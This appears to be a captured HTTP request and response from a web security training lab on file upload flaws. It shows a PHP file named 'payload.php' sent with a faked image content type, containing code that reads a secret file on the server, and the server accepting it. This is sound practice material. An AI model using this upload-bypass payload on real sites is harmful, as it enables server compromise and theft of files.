 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0acc00ba03b9a190867e07fa00380051.web-security-academy.net
3 Cookie: session=IYfAcuTMxNOS6YQ98MYnzChYhYwGhULi
4 Content-Length: 453
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0acc00ba03b9a190867e07fa00380051.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEt4MJC8I3y076V6c
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0acc00ba03b9a190867e07fa00380051.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryEt4MJC8I3y076V6c
24 Content-Disposition: form-data; name="avatar"; filename="payload.php"
25 Content-Type: image/jpeg
26
27 <?php echo readfile('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryEt4MJC8I3y076V6c
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryEt4MJC8I3y076V6c
33 Content-Disposition: form-data; name="csrf"
34
35 vt1ssmSu2lpmIZ315IJzjrES8uFkFklm
36 ------WebKitFormBoundaryEt4MJC8I3y076V6c--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 13 Nov 2026 16:48:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>